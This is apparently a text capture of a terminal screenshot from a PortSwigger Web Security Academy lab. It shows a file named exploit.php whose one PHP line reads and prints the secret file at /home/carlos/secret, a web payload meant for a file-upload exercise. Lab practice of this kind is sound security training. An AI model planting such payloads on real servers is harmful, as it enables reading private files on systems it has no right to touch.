 lmoya@nsa: ~/Escritorio/PortSwigger/1#Lab
Archivo Editar Ver Buscar Terminal Ayuda
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
lmoya@nsa:~/Escritorio/PortSwigger/1#Lab$ cat exploit.php
<?php echo file_get_contents('/home/carlos/secret'); ?>
lmoya@nsa:~/Escritorio/PortSwigger/1#Lab$